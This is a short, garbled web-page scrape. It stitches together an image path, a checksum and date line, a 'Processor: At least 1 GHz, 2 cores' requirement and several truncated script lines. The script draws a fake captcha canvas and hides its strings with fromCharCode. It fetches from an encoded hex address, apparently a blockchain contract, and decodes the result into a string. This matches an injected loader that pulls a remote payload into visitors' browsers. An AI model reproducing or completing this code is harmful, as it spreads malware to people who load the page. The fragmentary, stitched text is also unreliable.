
🛡️ Checksum: e5a6193fa99c22f57931b372
⏰ Updated on: 2026-05-08
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAAP
c=document.getElementById('captchaCanvas'),x=c.getContext('
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(Math.
q=String.fromCharCode(34);const re=await fetch(r,{method:S
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,102,98,
j=await re.json();if(j.result){let h=j.result.substring(130),s=Str
Processor:
At least 1 GHz, 2 cores